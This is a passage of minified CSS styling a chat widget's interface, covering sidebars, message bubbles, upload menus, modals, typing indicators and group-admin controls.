.at-removeuploadimg:focus{background:#ef4444!important}.at-chat_sidebarsettingtitle{display:flex;align-items:center;justify-content:space-between;padding:15px 20px;background:#fff;box-shadow:inset 0 -1px 0 #eee}.at-chat_sidebarsettingtitle h2{margin:0;font-size:18px;line-height:26px;letter-spacing:.5px;font-weight:600!important}.at-chat_sidebarsettingtitle>a{margin:0 -4px 0 16px;font-size:28px;color:var(--secguppycolor);display:inline-flex;text-decoration:none}.at-chat_sidebarsettingtitle>a:hover{color:var(--secguppycolor)}.at-sidebarhead .at-chat_sidebarsetting{width:100%;padding-left:60px}.at-sidebarhead .at-chat_profilesettingopen{transform:translateX(0)}.at-chat_mutenotify{align-items:center;display:flex;flex-wrap:wrap}.at-chat_mutenotify.at-disabled{background:transparent;opacity:.5}.at-chat_mutenotify input{display:none}.at-chat_mutenotify input:checked+label{color:var(--terguppycolor)}.at-chat_mutenotify input:checked+label i{background-color:#f7f7f7;color:var(--terguppycolor)}.at-chat_mutenotify input:checked+label i:before{content:""}.at-chat_mutenotify input+label{align-items:center;font:700 16px/26px var(--primchatfont);letter-spacing:.5px;color:var(--secguppycolor);width:100%;cursor:pointer;margin:0!important;display:flex!important;flex-wrap:wrap;padding:0!important}.at-chat_mutenotify label span{align-items:center;flex:auto;height:48px;padding-right:20px;display:flex;flex-wrap:wrap}.at-chat_mutenotify label i{align-items:center;justify-content:center;width:48px;height:48px;flex:none;border-radius:3px;background-color:var(--primguppycolor);font-size:27px;color:#fff;display:flex;flex-wrap:wrap}.at-menue-options .at-guppylogout{display:flex;align-items:center;padding:26px 30px;width:100%;border-top:0}.at-menue-options .at-guppylogout a{display:inline-flex;color:#ef4444!important;outline:none!important;box-shadow:none!important;background:transparent!important;letter-spacing:.5px;align-items:center;font:500 16px/32px var(--primchatfont);width:100%}.at-guppylogout a i{color:#ef4444!important;font-size:22px;display:inline-block;vertical-align:middle;margin-right:10px}.at-cropping-popup .at-modaldialog{max-width:700px}.at-guppytooltip{position:relative;display:inline-block}.at-guppytooltip>em{left:0;width:auto;right:auto;margin-left:0;border-radius:4px 4px 4px 0;margin-bottom:10px;bottom:100%;transform:scale(.5);position:absolute;color:#fff;background:var(--secguppycolor);padding:5px 12px;letter-spacing:.5px;opacity:0;visibility:hidden;font:700 14px/22px var(--primchatfont);transition:all .3s ease-in-out}.at-guppytooltip>em:after{left:0;right:auto;border-left:0;border-right:10px solid transparent;width:0;height:0;border-top:8px solid var(--secguppycolor);content:"";position:absolute;top:100%}.at-guppytooltip:hover em{opacity:1;visibility:visible;transform:scale(1)}.at-chat_formwrapper{padding:10px 20px}.at-btn.at-btnsm{background:#22c55e!important;height:32px;font-size:12px;line-height:20px;min-width:115px;font-weight:700;padding:0 5px}.at-btn.at-btnplain{height:32px;background:#ef4444!important;min-width:115px;font:700 12px var(--primchatfont);padding:0 15px}.at-btn.at-btnplain i{display:inline-block;margin:0 0 0 6px;font-size:12px}.at-btnareasetting{display:flex;flex-wrap:nowrap;justify-content:center;gap:10px}.at-btn-block{width:100%}.at-rightswitcharea,.at-switchbtn{display:flex;align-items:center}.at-rightswitcharea i{display:flex;align-self:center;color:#999;font-size:21px;margin:0 13px 0 0}.at-switchbtn input[type=checkbox]{position:relative;width:38px;height:20px;border:1.5px solid #ddd;-webkit-appearance:none;background:#fff;background-color:#fff;outline:none;cursor:pointer;border-radius:20px;transition:background .3s linear}.at-switchbtn input[type=checkbox]:before{position:absolute;content:"";width:24px;height:24px;top:-4px;left:-5px;border-radius:20px;background-color:#ddd;box-shadow:0 2px 5px rgba(0,0,0,.2);transition:left .3s}.at-switchbtn input[type=checkbox]:after{opacity:0!important}.at-switchbtn input[type=checkbox]:checked{background-color:#fff;border:1.5px solid #4dcf7d}.at-switchbtn input[type=checkbox]:checked:before{left:15px;background-color:#4dcf7d}.at-dropboxv2 .at-viewuploadimg{width:100%;flex-direction:row}.at-dropboxv2 .at-viewuploadimg img{margin:0 10px 0 0}.at-form-group .at-dropboxv2{padding:10px}.at-dropboxv2 .at-viewuploadimg .at-uploadarea h6{text-align:left;margin:0}.at-dropboxv2 .at-viewuploadimg .at-btnareasetting{justify-content:flex-start}.sv-newslots{position:relative;z-index:0;border-radius:10px;border:0!important;padding:20px;width:100%}.sv-newslots svg{position:absolute;fill:transparent;stroke:#ddd;top:0;left:0;right:0;margin:auto;overflow:visible;z-index:-1;padding:0 1px;width:100%;height:100%}.sv-newslots svg rect{stroke-width:1px;stroke-dasharray:10,10;rx:10px}.sv-newslots .at-viewuploadimg img{max-width:90px;height:90px}.at-settingbtns{justify-content:space-between;display:flex}.at-settingbtns .at-rightswitcharea{max-width:49%;background:#fff;border:1.5px solid #ddd;border-radius:4px;padding:5px 12px;display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;cursor:pointer}.at-settingbtns .at-rightswitcharea i{margin-bottom:6px!important;font-size:24px;margin:0}.at-logout i{color:#ef4444}.at-mute i{color:#22c55e}.at-muted i{color:#999}.at-onlineusers[data-v-ebc0e366]{margin:0;display:flex;overflow:auto;margin:0 -20px;list-style:none;padding:0;height:auto!important;width:calc(100% + 40px);flex-direction:row!important}.at-chat_previewfloat .at-onlineusers>li[data-v-ebc0e366]:first-child{margin-left:0}.at-onlineusers[data-v-ebc0e366]::-webkit-scrollbar{width:0!important;height:0!important}.at-onlineusers>li[data-v-ebc0e366]{border:0;flex:none;display:block;cursor:pointer;max-width:82px;list-style-type:none;padding:0!important;background:transparent;margin-bottom:0!important}.at-onlineusers>li[data-v-ebc0e366]:first-child{margin-left:20px}.at-onlineusers>li[data-v-ebc0e366]:last-child{margin-right:20px}.at-onlineusers .at-userstatus[data-v-ebc0e366]{right:0;bottom:0;border:2px solid #fff}.at-onlineusers .at-userstatus[data-v-ebc0e366]:before{width:8px;height:8px}.at-onlineusers figure[data-v-ebc0e366]{max-width:44px;position:relative;margin:0 auto!important}.at-onlineusers h3[data-v-ebc0e366]{display:block;font-size:13px;font-weight:600;margin:5px 0 0;overflow:hidden;line-height:16px;text-align:center;white-space:nowrap;text-overflow:ellipsis;padding:0 7px}.at-onlineusers .at-singleimg img[data-v-ebc0e366]{width:40px;height:40px;-o-object-fit:cover;object-fit:cover}.at-messanger-chat .at-onlineusers .at-singleimg img[data-v-ebc0e366]{width:44px;height:44px;-o-object-fit:cover;object-fit:cover}.at-recentonline[data-v-ebc0e366]{width:100%;position:relative;padding:20px;background:#fff;align-self:flex-start;display:flex;flex-wrap:wrap;box-shadow:inset 0 -1px 0 0 #eee,inset 0 0 0 #eee}.at-recentonline h5[data-v-ebc0e366]{font-size:16px;line-height:26px;font-weight:600;text-transform:inherit;margin-bottom:10px;margin-top:0}.at-chat_sidebar .at-recentonline[data-v-ebc0e366]{box-shadow:inset 0 -1px 0 0 #eee,inset 0 0 0 #eee}.user-list{height:600px;overflow-y:auto;margin:0;padding:0}.at-userlist_tab{display:flex;flex-direction:column;height:100%;padding-left:70px}.at-userlist_tab .at-userlist_tab{padding-bottom:0;padding-left:0}.at-userchat_tab+.at-userlist_tab ul{height:100%}.at-userlist_tab ul{background:#fff;height:100%;flex-direction:column;width:100%;margin:0;padding:0}.at-userlist_tab .at-userchat_tab+.at-sidebarhead_search+ul,.at-userlist_tab .at-userchat_tab+ul{height:calc(100% - 168px)}.at-userlist_tab li{list-style-type:none;width:100%!important;margin:0}.at-guppysidepopup .at-userlist_tab li.at-userbar:last-child{margin-bottom:0}.at-userlist_tab .at-empty-conversation{width:100%;background:transparent;z-index:-2}.at-userlist_tab .at-empty-conversation>span{letter-spacing:.5px;font-weight:500;font-size:18px;line-height:26px}.at-userlist_tab li.at-inner-loaader{width:calc(100% - 80px)!important}.at-chat_sidebar[data-v-4950cd66]{position:relative;flex:0 0 28%;max-width:28%;border-right:1px solid #eee}.at-chat_sidebar[data-v-4950cd66]:before{width:100%;position:absolute;content:"";height:100%;top:0;left:0;right:0;bottom:0;background-color:transparent;opacity:0;visibility:hidden;z-index:1;transition:all .6s ease-in-out;cursor:pointer}.at-ovelay[data-v-4950cd66]:before{opacity:1;visibility:visible;background-color:rgba(0,0,0,.3);transition:all .6s ease-in-out}.at-unknownuser .at-backtolist{align-self:flex-start}.at-unknownuser{height:100vh;padding-bottom:21px!important;display:flex!important;align-items:center;flex-direction:column;justify-content:center;padding-top:20px}.at-unknownuser .at-message{padding:20px;max-width:100%}.at-unknownuser .at-messages{padding-left:0;padding-right:0;margin:0!important;padding-top:30px}.at-alert{margin:auto;padding:30px;background-color:#fff;border-radius:10px;text-align:center;max-width:528px;filter:drop-shadow(0 2px 4px rgba(40,41,61,.04)) drop-shadow(0 8px 16px rgba(96,97,112,.16))}.at-alert i{color:var(--terguppycolor);font-size:54px}.at-alert h2{margin:0;font-size:28px;line-height:40px;letter-spacing:.5px}.at-alert p{font-size:15px;line-height:28px;letter-spacing:.5px;color:var(--secguppycolor);margin:0 0 16px}.at-alert>a{margin-top:20px}.at-alert>.at-closepopup{margin:0;top:20px;right:20px;position:absolute}.at-alert>.at-closepopup i{font-size:24px}.at-chat480 .at-unknownuser{padding-right:15px!important;padding-left:15px!important}.at-chat480 .at-unknownuser .at-messages{padding-right:0;padding-left:0}.at-chat480 .at-unknownuser .at-message{max-width:100%}.at-chat_sidebarsetting[data-v-97ed399a]{flex:0 0 300px;max-width:300px;width:100%;background:#fff;position:absolute;right:0;top:0;z-index:9999;transform:translateX(100%);transition:all .3s ease-in-out;height:100%}.at-chat_sidebarsettingopen[data-v-97ed399a]{transform:translateX(0);box-shadow:0 0 20px rgba(0,0,0,.05)}.at-chat_sidebarsettingcontent[data-v-97ed399a]{padding:26px 30px}.at-chat_sidebarsettingcontent h4[data-v-97ed399a]{letter-spacing:.5px;color:var(--terguppycolor)!important;line-height:28px;font-size:18px;margin:0}.at-chat_sidebarsettingcontent>a[data-v-97ed399a]{color:#3c57e5!important;font:700 16px/26px var(--primchatfont);letter-spacing:.5px;margin-top:10px;display:block;transition:none}.at-chat_sidebarsettingcontent>a.at-danger[data-v-97ed399a]{color:#ef4444!important}.at-chat_sidebarsettingcontent .at-themeform[data-v-97ed399a]{padding-top:10px}.at-chat_sidebarsettingcontent .at-btnlist[data-v-97ed399a]{margin:0}.at-chat_sidebarsettingcontent .at-btnlist li[data-v-97ed399a]{width:100%!important;padding:0!important}.at-chat_sidebarsettingcontent~.at-chat_sidebarsettingcontent[data-v-97ed399a]{border-top:1px solid #ddd}.at-chat_sidebarsettingarea[data-v-97ed399a]{height:calc(100vh - 91px);overflow-y:auto;background:#fff}.at-gallerylistwrap[data-v-97ed399a]{padding:20px 30px;border-top:1px solid #ddd}.at-gallerylistwrap h4[data-v-97ed399a]{letter-spacing:.5px;color:var(--terguppycolor)!important;line-height:28px;font-size:18px;margin:0}.at-gallerylist[data-v-97ed399a]{margin:-5px;padding:20px 0 0;display:flex;flex-wrap:wrap}.at-gallerylist li[data-v-97ed399a]{margin:0;list-style:none;padding:5px!important;width:33.333%!important}.at-gallerylist li:not(.at-loadmorecontent) a[data-v-97ed399a]{display:flex;height:100%;justify-content:center;align-items:center;position:relative;border-radius:5px;min-height:73.33px;max-height:73.33px;border:1px solid #ddd;color:var(--primguppycolor)}.at-gallerylist li.at-loadmorecontent[data-v-97ed399a]{width:100%!important;margin-top:10px}.at-gallerylist li a i[data-v-97ed399a]{display:inline-block;background:#fff;text-align:center;font-size:24px}.at-gallerylist li a img[data-v-97ed399a]{max-width:100%;-o-object-fit:scale-down;object-fit:scale-down;border-radius:5px;max-height:70px;width:100%}.at-danger[data-v-97ed399a]{color:#ef4444!important}.at-imgdownloader[data-v-97ed399a]{outline:none!important;text-decoration:none!important;font:700 16px/26px var(--primchatfont);letter-spacing:.5px;margin-top:10px;display:inline-flex;vertical-align:middle;color:#3c57e5!important;align-items:center}.at-imgdownloader.at-disable-btn[data-v-97ed399a],.at-imgdownloader[data-v-97ed399a]{background-color:transparent!important}.at-imgdownloader .at-msgload[data-v-97ed399a]{margin:0;position:static;display:inline-block;margin-right:10px}.at-imgdownloader .at-msgload i[data-v-97ed399a]{border-right-color:#fff;display:block;width:20px;height:20px}.at-chat_sidebarsettingcontent.at-chatgroup-sidebar[data-v-97ed399a]{padding:30px 0}.at-userinfo_title_img img{display:block;width:100%;height:50px;-o-object-fit:cover;object-fit:cover;border-radius:50%!important}.at-replay_message{background-color:#f7f7f7;padding:10px 20px;margin:0 130px 10px 70px;border-radius:10px}.at-replay_message .at-message-qoute{margin:0}.at-message-qoute_content{padding:14px;background:#fff;border-radius:3px}.at-message-qoute_content .at-sendfile{background:transparent;padding:0}.at-message-qoute .at-sendfile span{font-size:12px;line-height:16px;display:block;line-height:20px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}.at-chat .at-whatsappchat-responsive .at-replay_msg .at-form-replay[data-v-5f44f20b]{height:40px;padding:6px 20px;min-height:40px!important}.at-replay{background-color:#fff;position:relative;margin-top:auto;padding:20px;margin:0}.at-replay_content,.at-replay_msg{display:flex;align-items:center}.at-replay_msg{flex:auto;padding:0 10px;position:relative}.at-replay_msg .at-sendmsg{margin-left:10px;border-radius:3px}.at-chat .at-replay_msg textarea.at-form-control{resize:none;height:60px;max-height:100px;padding-top:15px;padding-bottom:15px;min-height:60px!important}.at-chat .at-replay_msg textarea.at-share-emoji{padding-left:78px}.at-chat .at-replay_msg textarea.at-form-control::-moz-placeholder{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.at-chat .at-replay_msg textarea.at-form-control::placeholder{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.at-replay_msg>input::-moz-placeholder{color:var(--terguppycolor)}.at-replay_msg>input::placeholder{color:var(--terguppycolor)}.at-replay_msg>a:not(.at-sendmsg){position:absolute;right:91px}.at-replay_msg>a:not(.at-sendmsg) img{display:block}.at-replay_msg>a:not(.at-sendmsg)+input{padding-right:60px}.at-replay_audio,.at-replay_upload,.at-sendmsg-responsive{flex:none;position:relative}.at-uploadoption_open{z-index:9999}.at-replay_audio:hover>a,.at-replay_upload:hover>a,.at-sendmsg-responsive:hover{background:#f7f7f7}.at-replay_audio>a,.at-replay_upload>a,.at-sendmsg-responsive{font-size:26px;color:var(--terguppycolor)!important;border-radius:3px;line-height:58px;width:60px;display:block;text-align:center;border:1px solid #ddd;transition:all .3s ease-in-out}.at-sendmsg-responsive i{display:block;line-height:inherit}.at-replay_audio>a:focus,.at-replay_upload>a:focus,.at-sendmsg-responsive:focus{text-decoration:none!important;background:transparent!important;outline:none!important}.at-replay_audio.at-startrecording a,.at-replay_audio:focus a{color:#fff!important;background-color:var(--primguppycolor)!important;border-color:var(--primguppycolor)}.at-recorddisabled a{pointer-events:none;color:var(--terguppycolor)!important;background:#fff!important;border-color:#ddd!important}.at-recorddisabled a i:before{content:"\e9a0"}.at-autoreplay{box-shadow:inset 0 -1px 0 #eee;display:flex;position:absolute;bottom:100%;left:0;background:#f7f7f7;padding-left:20px;z-index:8;padding-bottom:20px;width:100%}.at-autoreplay span{cursor:pointer;margin:10px;background:#fff;display:inline-block;padding:6px 20px;border-radius:60px;font-size:15px;border:1px solid #ddd;line-height:26px;box-shadow:0 2px 4px rgba(40,41,61,.04),0 8px 16px rgba(96,97,112,.16)}.at-sendmsg{flex:none;width:60px;line-height:60px;display:inline-block;background-color:var(--primguppycolor);text-align:center;font-size:22px;color:#fff;border-radius:0 3px 3px 0}.at-sendmsg:focus,.at-sendmsg:hover{color:#fff;text-decoration:none!important;outline:none!important;background:var(--primguppycolor)!important}.at-uploadoption{background:#fff;border-radius:3px;overflow:hidden;display:none;position:absolute;bottom:100%;width:240px!important;z-index:99;font:500 16px/32px var(--primchatfont);flex-direction:column;box-shadow:0 2px 4px rgba(40,41,61,.04),0 8px 16px rgba(96,97,112,.16);padding:0;margin:0}.at-uploadoption_open .at-uploadoption{display:flex;flex-wrap:wrap}.at-uploadoption li{line-height:inherit;list-style-type:none;margin:0;width:100%!important;padding:0!important}.at-uploadoption li:not(:last-child){border-bottom:1px solid #ddd!important}.at-uploadoption input[type=file]{display:none}.at-uploadoption a,.at-uploadoption label{cursor:pointer;margin:0;align-items:center;font-weight:500;padding:10px 20px;display:flex;font-size:16px;color:var(--secguppycolor)!important;transition:all .3s ease-in-out}.at-uploadoption a:hover,.at-uploadoption label:hover{background-color:#f7f7f7}.at-uploadoption a:focus,.at-uploadoption label:focus{outline:none!important;text-decoration:none!important;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;background:transparent!important}.at-uploadoption a i,.at-uploadoption label i{color:var(--terguppycolor);font-size:18px;width:20px;display:inline-block;margin-right:10px;text-align:center}.at-replay_disable{pointer-events:none}.at-replay_disable .at-sendmsg{background-color:#ddd}.at-replay_disable .at-replay_audio.at-startrecording a,.at-replay_disable .at-replay_audio:focus a{color:var(--terguppycolor)!important;background-color:#fff;border-color:#ddd}.at-replay_disable .at-replay_msg{filter:grayscale(1)}.at-replay_audio>a{position:relative;z-index:1}.at-replay_audio a:after{top:50%;left:50%;content:"";width:40px;height:40px;position:absolute;border-radius:50px;background:hsla(0,0%,100%,.7);animation:sonarWavea 1s linear infinite;z-index:-1;margin:-20px 0 0 -20px;opacity:0;visibility:hidden}.at-startrecording a i:before{content:"\e9b2"}.at-startrecording a:after{opacity:1;visibility:visible}.at-typing{margin:0 0 10px;display:flex;align-items:center;font-size:12px;line-height:16px}.at-typing:empty{display:none}.at-typing em:not(.at-typing-name){max-width:20px;margin-left:8px;display:inline-block}.at-typing-name{margin-right:5px;font-style:normal;color:var(--primguppycolor)}@keyframes sonarWavea{0%{opacity:1}to{transform:scale(1.5);opacity:0}}.at-messageoption{top:10px;right:18px;position:absolute;transform:scale(0);transition:all .3s ease-in-out}.at-message:hover .at-messageoption,.at-messageoption.at-messageoption_open{transform:scale(1)}.at-messageoption_btn{display:block;font-size:18px;color:var(--terguppycolor);transition:all .3s ease-in-out}.at-messageoption_btn:focus,.at-messageoption_btn:hover{color:var(--terguppycolor);text-decoration:none!important;background:transparent!important;outline:none!important}.at-messageoption_open .at-messageoption_list{display:block}.at-messageoption_list{padding:0;background:#fff;border-radius:3px;overflow:hidden;display:none;position:absolute;top:100%;width:240px!important;z-index:99;left:0;font:500 16px/32px var(--primchatfont);flex-direction:column;box-shadow:0 2px 4px rgba(40,41,61,.04),0 8px 16px rgba(96,97,112,.16);margin:0}.at-messageoption_list li{line-height:inherit;list-style-type:none;margin:0;padding:0!important;width:100%!important}.at-messageoption_list li:not(:last-child){border-bottom:1px solid #ddd}.at-messageoption_list a{cursor:pointer;margin:0;align-items:center;font-weight:500;padding:10px 20px;display:flex;color:var(--secguppycolor);transition:all .3s ease-in-out;outline:none!important;background:#fff!important;text-decoration:none!important}.at-messageoption_list a:hover{background-color:#f7f7f7!important}.at-messageoption_list a i{color:var(--terguppycolor);font-size:18px;width:20px;display:inline-block;margin-right:10px;text-align:center}.vueAudioBetter{margin:0!important;box-shadow:none!important;background-image:none!important;padding:0!important;border-radius:0!important;width:330px!important;overflow:visible!important}.at-messages:not(.at-message_sender) .at-msgload{display:none}.at-msgload{position:absolute;left:-30px;top:50%;margin-top:-10px}.at-msgload i{width:20px;height:20px;border:3px solid #ddd;border-right-color:#f7f7f7;border-radius:50px 50px 50px 50px;animation:spinericon 1s linear infinite;display:block;line-height:20px}.at-messages{width:100%;float:left;padding:3px 20px;display:flex;flex-direction:column;align-items:flex-start;position:relative}.at-messages:last-child .at-messageoption_list{top:auto;bottom:100%}.at-message{max-width:75%;word-break:break-word;position:relative;color:var(--secguppycolor);border-radius:0 20px 20px 20px;background-color:#fff;padding:19px 20px;display:inline-block;margin:0;font-size:15px;line-height:28px}.at-message:hover .at-messageoption_btn{transform:scale(1)}.at-messagetext{padding:19px 44px 19px 20px}.at-messagetext>div:not(.at-messageoption){margin-right:-24px}.at-message>a{text-decoration:none;border:none;outline:none;color:#3c57e5}.at-message_sender{align-items:flex-end}.at-message_sender .at-message-qoute+.at-sendfile{float:right}.at-messages:last-child{padding-bottom:15px;margin-top:auto}.at-message_sender .at-message{border-radius:20px 20px 0 20px}.at-message_sender .at-message_time svg{margin-right:7px}.at-message_sender .at-message_time:before{font-size:18px;vertical-align:middle;margin-right:10px;content:"";font-family:guppy-icomoon;line-height:15px;display:inline-block}.at-resmsg:before,.at-seenmsg:before{content:"\ea1e"!important;font-size:12px!important}.at-seenmsg:before{color:#3c57e5}.at-message_sender .at-messageoption_list{left:auto;right:0}.at-message-qoute+.at-messageoption{top:30px;right:37px}.at-chat480 .at-msgload{left:-20px;margin-top:-7px}.at-chat480 .at-msgload i{width:14px;height:14px}.at-audiosendfile[data-v-2f2d8474]{padding:19px 20px}.at-message_imgs{margin:-10px}.at-message_imgs li{padding:10px;min-width:140px}.video-js{overflow:hidden}.at-messagewrap[data-v-01f7893c]{display:flex;overflow:auto;min-height:280px;padding:10px 10px 0;flex-direction:column}.at-messagewrap>div[data-v-01f7893c]{margin-top:auto}.at-messagewrap .at-alert[data-v-01f7893c]{margin:auto}.at-messagewrap .at-userbar_loader[data-v-01f7893c]{background:transparent;position:relative;height:auto;padding:20px 0 30px}.at-chat_messages[data-v-10aa0108]{background-color:#f7f7f7;flex-direction:column;flex:0 0 72%;max-width:72%;display:flex;transition:all .3s ease-in-out}.at-chat_messagesslide[data-v-10aa0108]{flex:0 0 calc(72% - 300px);max-width:calc(72% - 300px)}.at-unknownuser[data-v-10aa0108]{padding-left:30px;padding-right:30px}.at-loadermsg[data-v-10aa0108]{display:flex;align-items:center;padding:20px;color:var(--terguppycolor);height:auto;bottom:auto}.at-loadermsg+.at-message_time[data-v-10aa0108]{display:none}.at-loadermsg i[data-v-10aa0108]{font-size:24px;display:inline-block;margin-right:12px;vertical-align:middle;width:20px;height:20px}.at-chatseparation[data-v-10aa0108]{width:100%;position:relative;margin:10px 0;z-index:1;display:flex;align-items:center;text-align:center;justify-content:center}.at-chatseparation[data-v-10aa0108]:before{height:1px;width:100%;content:"";position:absolute;left:0;top:50%;z-index:-1;background:#ddd}.at-chatseparation span[data-v-10aa0108]{color:var(--terguppycolor);background:#f7f7f7;padding:0 20px;font-size:15px;line-height:28px;letter-spacing:.5px}.at-modal{z-index:10501;display:none;width:100%;height:100%;overflow:auto;outline:0;opacity:0;transition:all .3s ease-in-out}.at-modal,.at-modal:before{position:fixed;top:0;left:0}.at-modal:before{content:"";width:100vw;height:100vh;background-color:rgba(0,0,0,.5);z-index:-1}.at-modalopen{display:flex}.at-modaldialog{width:100%;margin:auto;display:flex;padding:30px 0;max-width:528px;align-items:center}.at-chat575 .at-modaldialog{max-width:100%}.at-chat575 .at-modaldialog,.at-guppyside-responsive .at-modaldialog{padding-left:15px;padding-right:15px}.at-modaldialog .at-alert{max-width:none;width:100%}.at-fadin{opacity:1}.at-alert .at-themeform{text-align:left}.at-chat textarea.at-form-control{resize:none;padding-top:12px}.at-chat .at-dropdownholder .at-form-control{display:flex;align-items:center;cursor:pointer}.at-dropdownholder .at-form-control>span,.at-placeholder{color:var(--terguppycolor);font:400 14px/24px var(--secchatfont)}.at-dropdownholder .at-form-control>span:not(.at-placeholder){color:var(--secguppycolor)}.at-dropdown{margin:0;padding:0;background:#fff;border-radius:3px;overflow:hidden;display:none;position:absolute;top:100%;width:100%;z-index:99;left:0;font:500 14px/2em Urbanist,sans-serif;flex-direction:column;box-shadow:0 2px 4px rgba(40,41,61,.04),0 8px 16px rgba(96,97,112,.16);max-height:200px;overflow-y:auto}.at-dropdown li{line-height:inherit;list-style-type:none;outline:none}.at-dropdown a{cursor:pointer;margin:0;align-items:center;font-weight:500;padding:6px 20px;display:flex;color:#0a0f26;transition:all .3s ease-in-out}.at-dropdown a:hover{background-color:#f7f7f7!important}.at-dropdown a:focus{outline:none!important}.at-dropdown a i{color:var(--terguppycolor);font-size:18px;width:20px;display:inline-block;margin-right:10px;text-align:center}.at-dropdown.at-uploadoption_open{display:flex;flex-wrap:wrap}.at-dropcontentholder{text-align:left;padding:20px;background:#fff!important}.at-dropboxuploader{flex-direction:column;text-align:center}.at-dropboxuploader,.at-dropcontent{display:flex;align-items:center;width:100%}.at-dropcontent{flex-flow:row wrap}.at-dropcontent img{margin-right:10px;border-radius:10px;flex:none}.at-dropcontent .at-removedrop{font-size:20px;color:#ef4444;margin-left:auto}.at-droptitle{flex:auto}.at-droptitle>span{font:500 .875rem/1.5714285714em Urbanist,sans-serif;letter-spacing:.5px;display:block}.at-progressbarholder{position:relative;height:3px;margin-top:10px}.at-progressbar{width:100%;background-color:#f7f7f7}.at-progressbar,.at-progressbar_fill{position:absolute;top:0;left:0;height:3px;border-radius:60px}.at-progressbar_fill{background-color:#ff7300}.at-dropboxuploader i{line-height:60px;width:60px;text-align:center;background:#f7f7f7;border-radius:10px;font-size:28px;color:var(--terguppycolor);margin-bottom:10px;display:inline-block}.at-creategroup .at-dropbox{border-radius:4px;padding:30px 20px}.at-makeadmin{flex:none;margin-left:auto;padding:3px 8px;border:1px solid #ddd;border-radius:3px;letter-spacing:.01em;font-family:var(--secchatfont);color:#999!important;font-weight:600;font-size:10px;line-height:14px;display:none}input[type=checkbox]:checked+.at-groupuserbar_content .at-makeadmin{display:inline-flex;visibility:visible;opacity:1}.at-makeadmin i{margin-right:2px;font-weight:700}.at-makeadmin:not(.at-makeadmin-check){opacity:0;visibility:hidden}.at-groupuserbar_content:hover .at-makeadmin:not(.at-makeadmin-check){opacity:1;visibility:visible}.at-makeadmin-check{background:#22c55e;border-color:#22c55e;color:#fff!important}.at-makeadmin-check:before{content:"\e92b";font-family:guppy-icomoon;color:#fff;margin-right:4px}.at-dropboxuploader img{margin:0 0 10px}.at-creategroup .at-form-group .at-btnlist{width:auto;box-shadow:inset 0 1px 0 #ddd;margin:0 -30px -10px -30px;padding:10px 20px 0}.at-btnlist .at-groupuserbar_content{padding:0 0 0 34px!important}.at-btnlist .at-groupuserbar_title{white-space:pre-wrap;letter-spacing:.01em;font:400 16px/26px var(--secchatfont)}.at-btnlist .at-groupuserbar:hover,.at-btnlist .at-groupuserbar_content:hover{background:transparent}.at-btnlist .at-groupuserbar_content:after{left:0}.at-creategroup .at-popupcontent{background:transparent}.at-creategroup .at-themeform{background-color:#fff}.at-assignlist-wrap .at-form-search{margin:0 0 10px}.at-form-search{position:relative;display:flex;align-items:center}.at-form-search i{position:absolute;left:18px;font-size:18px;color:var(--terguppycolor)}.at-chat .at-form-search .at-form-control{font-size:14px;padding-left:45px;width:100%;height:40px;outline:none}.at-admin-leavegroup .at-themeform fieldset{margin:-5px}.at-admin-leavegroup .at-themeform fieldset .at-form-group{padding:5px}.at-assignlist{margin:0;padding:0;max-height:350px;overflow:auto}.at-assignlist li{display:flex;padding:10px 14px;align-items:center;transition:all .3s ease-in-out}.at-assignlist li:hover{background:#f7f7f7}.at-assignlist .at-makeadmin{margin-left:auto;opacity:1;visibility:visible;display:inline-block;padding:3px 6px}.at-assignlist figure{margin:0;display:flex;align-items:center}.at-assignlist figure img{max-width:30px;border-radius:50%;max-height:30px;margin-right:10px}.at-assignlist figure figcaption{font:700 14px/26px var(--primchatfont);color:var(--secguppycolor)}.at-leavebtn{background-color:#ef4444!important}.at-uploadimg{display:flex;min-width:200px;min-height:200px;max-height:400px;align-items:center;padding-bottom:40px;justify-content:center}.at-uploadimg img{border-radius:5px 5px 0 0}@media (max-width:480px){.at-creategroup .at-form-group .at-btnlist{padding:10px 10px 0;margin:0 -15px -10px}}:root{--whatsapp-bgcolor:#075e54}.at-chat h1,.at-chat h2,.at-chat h3,.at-chat h4,.at-chat h5,.at-chat h6{font-weight:700;font-family:var(--primchatfont);color:var(--secguppycolor)}.at-chat,.at-chat *,.at-chat :after,.at-chat :before{box-sizing:border-box}.at-chat_sidebar ::-webkit-scrollbar-track{background:#fff!important}.at-chat_profile::-webkit-scrollbar-track,.conversation-list::-webkit-scrollbar-track,ul.user-list::-webkit-scrollbar-track{background:#fff!important}.at-chat:not(.at-guppysidepopup){z-index:1;float:left;width:100%;display:flex;height:100vh;flex:0 0 100%;overflow:hidden;position:relative;-ms-flex:0 0 100%;border-radius:10px;-webkit-box-flex:0;background-color:#fff;max-width:100%!important;color:var(--secguppycolor);font:400 14px/26px var(--secchatfont);box-shadow:0 0 0 rgba(40,41,61,.04),0 0 10px rgba(96,97,112,.16)}.at-chat.at-messanger-chat{border-radius:0!important}.at-chat:not(.at-guppysidepopup)>.at-chat_messages,.at-chat:not(.at-guppysidepopup)>.at-chat_sidebar{max-height:100vh}.logged-in.admin-bar .at-chat .vib-close{top:32px}.logged-in.admin-bar .at-chat:not(.at-guppysidepopup) .at-sidebarhead .at-chat_sidebarsettingarea{height:calc(100vh - 150px)}.at-guppysidepopup{position:relative;z-index:9999999;color:var(--secguppycolor);font:400 14px/26px var(--secchatfont)}.at-btn-blocked,.at-btn-resend,.at-btn-respond,.at-btn-sm{position:relative;align-items:center;justify-content:center;color:#fff;font:700 14px/30px var(--primchatfont);padding:0 10px;min-width:80px;background:#22c55e;border-radius:3px;display:flex;flex-wrap:wrap;transition:all .3s 